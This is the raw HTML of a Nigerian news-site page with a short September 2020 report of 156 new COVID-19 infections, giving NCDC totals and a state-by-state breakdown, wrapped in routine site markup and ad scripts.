<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13230 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-38 single-cat-38  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_46973_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_46973_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_46973_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_46973_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_46973_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Wednesday, January 21, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-1031005334" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-1031005334-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-1031005334');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-1031005334-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-1031005334-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-1031005334-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-1031005334-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Nigeria records 156 new COVID-19 infections</span><meta itemprop="item" content="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-13230" class="post-13230 post type-post status-publish format-standard has-post-thumbnail  category-news tag-covid-19 tag-ncdc single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg"><img  width="428" height="430" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Nigeria records 156 new COVID-19 infections</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-09-04T23:35:43+01:00">On <b>Sep 4, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Nigeria records 156 new COVID-19 infections&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Nigeria records 156 new COVID-19 infections&url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F&title=Nigeria records 156 new COVID-19 infections" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Nigeria records 156 new COVID-19 infections %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg&description=Nigeria records 156 new COVID-19 infections" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Nigeria records 156 new COVID-19 infections&body=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>&nbsp;</p>
 <p>The Nigeria Centre for Disease Control (NCDC) has announced a total of 156 new COVID-19 infections in the country.</p>
 <p>The country also recorded three additional deaths from the rampaging virus.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-552016953" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>With the latest number of cases, Nigeria has now recorded a total 54, 743 cases so far.</p>
 <p>The breakdown of the figure released by NCDC via its verified Twitter handle shows Lagos state leading the pack with 36 cases, while FCT trailed with 35 cases.</p>
 <p>Details of the number of cases recorded by each of the states on Friday September 4, 2020 are contained below:</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>Lagos-36<br />
FCT-35<br />
Oyo-29<br />
Kaduna-10<br />
Abia-9<br />
Osun-5<br />
Ogun-5<br />
Enugu-5<br />
Rivers-4<br />
Nasarawa-3<br />
Ekiti-3<br />
Imo-3<br />
Edo-2<br />
Kwara-2<br />
Katsina-2<br />
Plateau-2<br />
Niger-1</p>
 <p>The release further showed that a total of 42, 816 persons have been discharged while the country has recorded 1,051 deaths so far.</p>
 <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-13230 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">678</span>
			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/nigeria-customs-service-records-n1-3trn-revenue-in-first-quarter-of-2025/"     class="crp_link post-22628"><figure><img width="150" height="109" src="https://dailytracker.com.ng/wp-content/uploads/2020/11/Customs-1.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Customs1 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/11/Customs-1.jpg 449w, https://dailytracker.com.ng/wp-content/uploads/2020/11/Customs-1-300x218.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/11/Customs-1.jpg 449w, https://dailytracker.com.ng/wp-content/uploads/2020/11/Customs-1-300x218.jpg 300w" /></figure><span class="crp_title">Nigeria Customs Service Records N1. 3trn Revenue in&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"     class="crp_link post-22754"><figure><img width="113" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="PenCom 2 | DailyTracker" /></figure><span class="crp_title">PenCom Records 180% Surge in Pension Recoveries</span></a></li><li><a href="https://dailytracker.com.ng/nigerias-problem-can-be-solved-from-north-obi/"     class="crp_link post-22636"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="PeterObiKwanwaso | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-300x300.webp 300w" /></figure><span class="crp_title">Nigeria's Problem Can Be Solved From North - Obi</span></a></li><li><a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"     class="crp_link post-22756"><figure><img width="150" height="83" src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="BolaTinubu1 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1.jpg 480w, https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-300x167.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1.jpg 480w, https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-300x167.jpg 300w" /></figure><span class="crp_title">Nigeria's 2026 Budget Speech</span></a></li><li><a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"     class="crp_link post-22729"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Inflation | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-96x96.jpeg 